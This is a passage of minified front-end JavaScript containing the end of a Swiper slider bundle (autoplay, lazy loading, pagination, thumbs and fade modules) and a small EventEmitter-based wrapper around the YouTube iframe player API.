t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",S(e.bulletClass))}}};function W(){return(W=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var X={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||r.push(s[0]),0!==r.length&&r.each(function(e){var r=m(e);r.addClass(a.loadingClass);var n=r.attr("data-background"),o=r.attr("data-src"),l=r.attr("data-srcset"),d=r.attr("data-sizes"),p=r.parent("picture");i.loadImage(r[0],o||n,l,d,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(n?(r.css("background-image",'url("'+n+'")'),r.removeAttr("data-background")):(l&&(r.attr("srcset",l),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),p.length&&p.children("source").each(function(e){var t=m(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),o&&(r.attr("src",o),r.removeAttr("data-src"))),r.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var c=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(c.index(),!1)}}i.emit("lazyImageReady",s[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",s[0],r[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,r=e.virtual&&i.virtual.enabled,n=i.lazy,o=i.slidesPerView;function l(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function d(e){return r?m(e).attr("data-swiper-slide-index"):m(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=r?m(t).attr("data-swiper-slide-index"):m(t).index();e.lazy.loadInSlide(i)});else if(o>1)for(var p=s;p<s+o;p+=1)l(p)&&e.lazy.loadInSlide(p);else e.lazy.loadInSlide(s);if(n.loadPrevNext){if(o>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){for(var u=n.loadPrevNextAmount,c=o,h=Math.min(s+c+Math.max(u,c),a.length),v=Math.max(s-Math.max(c,u),0),f=s+o;f<h;f+=1)l(f)&&e.lazy.loadInSlide(f);for(var g=v;g<s;g+=1)l(g)&&e.lazy.loadInSlide(g)}else{var b=t.children("."+i.slideNextClass);b.length>0&&e.lazy.loadInSlide(d(b));var y=t.children("."+i.slidePrevClass);y.length>0&&e.lazy.loadInSlide(d(y))}}},checkInViewOnLoad:function(){var e=l(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?m(t.params.lazy.scrollingElement):m(e),a=i[0]===e,s=a?e.innerWidth:i[0].offsetWidth,r=a?e.innerHeight:i[0].offsetHeight,n=t.$el.offset(),o=t.rtlTranslate,d=!1;o&&(n.left-=t.$el[0].scrollLeft);for(var p=[[n.left,n.top],[n.left+t.width,n.top],[n.left,n.top+t.height],[n.left+t.width,n.top+t.height]],u=0;u<p.length;u+=1){var c=p[u];if(c[0]>=0&&c[0]<=s&&c[1]>=0&&c[1]<=r){if(0===c[0]&&0===c[1])continue;d=!0}}var h="touchstart"===t.touchEvents.start&&!!t.support.passiveListener&&!!t.params.passiveListeners&&{passive:!0,capture:!1};d?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad,h)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad,h))}}};function Y(){return(Y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var U={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=b(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running?e.autoplay.run():!1===t&&e.autoplay.run()},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=n();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})},onMouseLeave:function(){var e=this;e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,e.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};function K(){return(K=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var J={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}})}}};function Q(){return(Q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var Z={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,C(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),C(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):w(t.swiper)&&(e.thumbs.swiper=new i(C({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t=this,i=t.thumbs.swiper;if(i){var a=i.clickedIndex,s=i.clickedSlide;if(!(s&&m(s).hasClass(t.params.thumbs.slideThumbActiveClass))&&null!=a){if(e=i.params.loop?parseInt(m(i.clickedSlide).attr("data-swiper-slide-index"),10):a,t.params.loop){var r=t.activeIndex;t.slides.eq(r).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,r=t.activeIndex);var n=t.slides.eq(r).prevAll('[data-swiper-slide-index="'+e+'"]').eq(0).index(),o=t.slides.eq(r).nextAll('[data-swiper-slide-index="'+e+'"]').eq(0).index();e=void 0===n?o:void 0===o?n:o-r<r-n?o:n}t.slideTo(e)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var r,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),d=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?d:void 0===d?l:d-o==o-l?t.params.slidesPerGroup>1?d:o:d-o<o-l?d:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),t.visibleSlidesIndexes&&0>t.visibleSlidesIndexes.indexOf(r)&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,e?0:void 0))}var p=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(p=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(p=1),p=Math.floor(p),t.slides.removeClass(u),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var c=0;c<p;c+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(u);else for(var h=0;h<p;h+=1)t.slides.eq(this.realIndex+h).addClass(u)}}};function ee(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}window.swiper={Autoplay:{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){T(this,{autoplay:Y({},U,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),n().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),n().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},Navigation:{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){T(this,{navigation:V({},F)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i,a=e.navigation,s=a.$nextEl,r=a.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!m(n).is(r)&&!m(n).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;s?i=s.hasClass(e.params.navigation.hiddenClass):r&&(i=r.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}},Pagination:{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){T(this,{pagination:R({dynamicBulletIndex:0},q)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){e.params.loop?e.pagination.update():void 0===e.snapIndex&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!m(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},Lazy:{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){T(this,{lazy:W({initialImageLoaded:!1},X)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&e.lazy.load()}}},Keyboard:{name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){T(this,{keyboard:j({enabled:!1},H)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},EffectFade:{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){T(this,{fadeEffect:K({},J)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};C(e.params,t),C(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},Thumbs:{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){T(this,{thumbs:Q({swiper:null,initialized:!1},Z)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}},default:_,"/cjs/utils/utils":{extend:function e(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],a=1;a<arguments.length;a+=1){var s=a<0||arguments.length<=a?void 0:arguments[a];if(null!=s&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(s instanceof HTMLElement):!s||1!==s.nodeType&&11!==s.nodeType))for(var r=Object.keys(Object(s)).filter(function(e){return 0>i.indexOf(e)}),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee(t[l])&&ee(s[l])?s[l].__swiper__?t[l]=s[l]:e(t[l],s[l]):!ee(t[l])&&ee(s[l])?(t[l]={},s[l].__swiper__?t[l]=s[l]:e(t[l],s[l])):t[l]=s[l])}}return t},bindModuleMethods:function(e,t){Object.keys(t).forEach(function(i){ee(t[i])&&Object.keys(t[i]).forEach(function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))}),e[i]=t[i]})}}}}();

!function(){"use strict";function e(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function t(e){return"function"==typeof e}function s(e){return"object"==typeof e&&null!==e}e.EventEmitter=e,e.prototype._events=void 0,e.prototype._maxListeners=void 0,e.defaultMaxListeners=10,e.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},e.prototype.emit=function(e){if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(i=arguments[1],i instanceof Error)throw i;var i,r,n,a,o,h,l,u=Error('Uncaught, unspecified "error" event. ('+i+")");throw u.context=i,u}if(void 0===(r=this._events[e]))return!1;if(t(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),r.apply(this,a)}else if(s(r))for(o=0,a=Array.prototype.slice.call(arguments,1),n=(h=r.slice()).length;o<n;o++)h[o].apply(this,a);return!0},e.prototype.addListener=function(i,r){var n,a;if(!t(r))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",i,t(r.listener)?r.listener:r),this._events[i]?s(this._events[i])?this._events[i].push(r):this._events[i]=[this._events[i],r]:this._events[i]=r,s(this._events[i])&&!this._events[i].warned&&(n=void 0===this._maxListeners?e.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[i].length>n&&(this._events[i].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[i].length),"function"==typeof console.trace&&console.trace()),this},e.prototype.on=e.prototype.addListener,e.prototype.once=function(e,s){if(!t(s))throw TypeError("listener must be a function");var i=!1;function r(){this.removeListener(e,r),i||(i=!0,s.apply(this,arguments))}return r.listener=s,this.on(e,r),this},e.prototype.removeListener=function(e,i){var r,n,a,o;if(!t(i))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(r=this._events[e]).length,n=-1,r===i||t(r.listener)&&r.listener===i)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,i);else if(s(r)){for(o=a;o-- >0;)if(r[o]===i||r[o].listener&&r[o].listener===i){n=o;break}if(n<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(n,1),this._events.removeListener&&this.emit("removeListener",e,i)}return this},e.prototype.removeAllListeners=function(e){var s,i;if(!this._events)return this;if(!this._events.removeListener)return 0==arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0==arguments.length){for(s in this._events)"removeListener"!==s&&this.removeAllListeners(s);return this.removeAllListeners("removeListener"),this._events={},this}if(t(i=this._events[e]))this.removeListener(e,i);else if(i)for(;i.length;)this.removeListener(e,i[i.length-1]);return delete this._events[e],this},e.prototype.listeners=function(e){return this._events&&this._events[e]?t(this._events[e])?[this._events[e]]:this._events[e].slice():[]},e.prototype.listenerCount=function(e){if(this._events){var s=this._events[e];if(t(s))return 1;if(s)return s.length}return 0},e.listenerCount=function(e,t){return e.listenerCount(t)};let i=e.EventEmitter,r="https://www.youtube.com/iframe_api",n={"-1":"unstarted",0:"ended",1:"playing",2:"paused",3:"buffering",5:"cued"},a={INVALID_PARAM:2,HTML5_ERROR:5,NOT_FOUND:100,UNPLAYABLE_1:101,UNPLAYABLE_2:150},o=[];var h,l=(h=class extends i{constructor(e,t){super();let s="string"==typeof e?document.querySelector(e):e;s.id?this._id=s.id:this._id=s.id="ytplayer-"+Math.random().toString(16).slice(2,8),this._opts=Object.assign({width:640,height:360,autoplay:!1,captions:void 0,controls:!0,keyboard:!0,fullscreen:!0,annotations:!0,modestBranding:!1,related:!0,timeupdateFrequency:1e3,playsInline:!0,start:0},t),this.videoId=null,this.destroyed=!1,this._api=null,this._autoplay=!1,this._player=null,this._ready=!1,this._queue=[],this._interval=null,this._startInterval=this._startInterval.bind(this),this._stopInterval=this._stopInterval.bind(this),this.on("playing",this._startInterval),this.on("unstarted",this._stopInterval),this.on("ended",this._stopInterval),this.on("paused",this._stopInterval),this.on("buffering",this._stopInterval),this._loadIframeAPI((e,t)=>{if(e)return this._destroy(Error("YouTube Iframe API failed to load"));this._api=t,this.videoId&&this.load(this.videoId,this._autoplay,this._start)})}load(e,t=!1,s=0){if(!this.destroyed&&(this.videoId=e,this._autoplay=t,this._start=s,this._api)){if(!this._player){this._createPlayer(e);return}this._ready&&(t?this._player.loadVideoById(e,s):this._player.cueVideoById(e,s))}}play(){this._ready?this._player.playVideo():this._queueCommand("play")}pause(){this._ready?this._player.pauseVideo():this._queueCommand("pause")}stop(){this._ready?this._player.stopVideo():this._queueCommand("stop")}seek(e){this._ready?this._player.seekTo(e,!0):this._queueCommand("seek",e)}setVolume(e){this._ready?this._player.setVolume(e):this._queueCommand("setVolume",e)}getVolume(){return this._ready&&this._player.getVolume()||0}mute(){this._ready?this._player.mute():this._queueCommand("mute")}unMute(){this._ready?this._player.unMute():this._queueCommand("unMute")}isMuted(){return this._ready&&this._player.isMuted()||!1}setSize(e,t){this._ready?this._player.setSize(e,t):this._queueCommand("setSize",e,t)}setPlaybackRate(e){this._ready?this._player.setPlaybackRate(e):this._queueCommand("setPlaybackRate",e)}setPlaybackQuality(e){this._ready?this._player.setPlaybackQuality(e):this._queueCommand("setPlaybackQuality",e)}getPlaybackRate(){return this._ready&&this._player.getPlaybackRate()||1}getAvailablePlaybackRates(){return this._ready&&this._player.getAvailablePlaybackRates()||[1]}getDuration(){return this._ready&&this._player.getDuration()||0}getProgress(){return this._ready&&this._player.getVideoLoadedFraction()||0}getState(){return this._ready&&n[this._player.getPlayerState()]||"unstarted"}getCurrentTime(){return this._ready&&this._player.getCurrentTime()||0}destroy(){this._destroy()}_destroy(e){!this.destroyed&&(this.destroyed=!0,this._player&&(this._player.stopVideo&&this._player.stopVideo(),this._player.destroy()),this.videoId=null,this._id=null,this._opts=null,this._api=null,this._player=null,this._ready=!1,this._queue=null,this._stopInterval(),this.removeListener("playing",this._startInterval),this.removeListener("paused",this._stopInterval),this.removeListener("buffering",this._stopInterval),this.removeListener("unstarted",this._stopInterval),this.removeListener("ended",this._stopInterval),e&&this.emit("error",e))}_queueCommand(e,...t){this.destroyed||this._queue.push([e,t])}_flushQueue(){for(;this._queue.length;){let e=this._queue.shift();this[e[0]].apply(this,e[1])}}_loadIframeAPI(e){if(window.YT&&"function"==typeof window.YT.Player)return e(null,window.YT);o.push(e);let t=Array.from(document.getElementsByTagName("script")),s=t.some(e=>e.src===r);!s&&new Promise((e,t)=>{let s=document.createElement("script");for(let[i,n]of(s.async=!0,s.src=r,Object.entries({})))s.setAttribute(i,n);s.onload=()=>{s.onerror=s.onload=null,e(s)},s.onerror=()=>{s.onerror=s.onload=null,t(Error(`Failed to load ${r}`))};let a=document.head||document.getElementsByTagName("head")[0];a.appendChild(s)}).catch(e=>{for(;o.length;){let t=o.shift();t(e)}});let i=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{for("function"==typeof i&&i();o.length;){let e=o.shift();e(null,window.YT)}}}_createPlayer(e){if(this.destroyed)return;let t=this._opts;this._player=new this._api.Player(this._id,{width:t.width,height:t.height,videoId:e,host:t.host,playerVars:{autoplay:t.autoplay?1:0,cc_load_policy:null!=t.captions?!1!==t.captions?1:0:void 0,hl:null!=t.captions&&!1!==t.captions?t.captions:void 0,cc_lang_pref:null!=t.captions&&!1!==t.captions?t.captions:void 0,controls:t.controls?2:0,disablekb:t.keyboard?0:1,enablejsapi:1,fs:t.fullscreen?1:0,iv_load_policy:t.annotations?1:3,modestbranding:t.modestBranding?1:0,origin:window.location.origin,playsinline:t.playsInline?1:0,rel:t.related?1:0,wmode:"opaque",start:t.start},events:{onReady:()=>this._onReady(e),onStateChange:e=>this._onStateChange(e),onPlaybackQualityChange:e=>this._onPlaybackQualityChange(e),onPlaybackRateChange:e=>this._onPlaybackRateChange(e),onError:e=>this._onError(e)}})}_onReady(e){this.destroyed||(this._ready=!0,this.load(this.videoId,this._autoplay,this._start),this._flushQueue())}_onStateChange(e){if(this.destroyed)return;let t=n[e.data];if(t)["paused","buffering","ended"].includes(t)&&this._onTimeupdate(),this.emit(t),["unstarted","playing","cued"].includes(t)&&this._onTimeupdate();else throw Error("Unrecognized state change: "+e)}_onPlaybackQualityChange(e){this.destroyed||this.emit("playbackQualityChange",e.data)}_onPlaybackRateChange(e){this.destroyed||this.emit("playbackRateChange",e.data)}_onError(e){if(this.destroyed)return;let t=Number(e.data);if(t!==a.HTML5_ERROR){if(t===a.UNPLAYABLE_1||t===a.UNPLAYABLE_2||t===a.NOT_FOUND||t===a.INVALID_PARAM)return this.emit("unplayable",this.videoId);this._destroy(Error("YouTube Player Error. Unknown error code: "+t))}}_onTimeupdate(){this.emit("timeupdate",this.getCurrentTime())}_startInterval(){this._interval=setInterval(()=>this._onTimeupdate(),this._opts.timeupdateFrequency)}_stopInterval(){clearInterval(this._interval),this._interval=null}}).__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h;window["yt-player"]={default:l}}();

